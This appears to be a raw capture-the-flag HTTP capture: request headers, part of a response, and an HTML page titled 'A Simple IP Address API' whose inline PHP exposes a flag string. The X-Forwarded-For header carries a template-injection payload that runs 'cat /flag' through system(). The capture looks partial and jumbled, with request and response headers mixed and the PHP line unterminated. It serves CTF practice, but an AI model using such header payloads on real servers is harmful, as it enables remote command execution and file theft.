 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie: track_uuid=1d45076e-1f43-4bb7-a438-8bb3e3f68719
Upgrade-Insecure-Requests: 1
X-Forwarded-For:{if system('cat /flag')}{/if}
Cache-Control: max-age=0
Connection: keep-alive
X-Powered-By: PHP/7.3.5
Content-Length: 3962
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php $flag="flag{9174c346-39d2-4516-a07c-427fdfccced1}";
</div>
</div>
<div class="why row">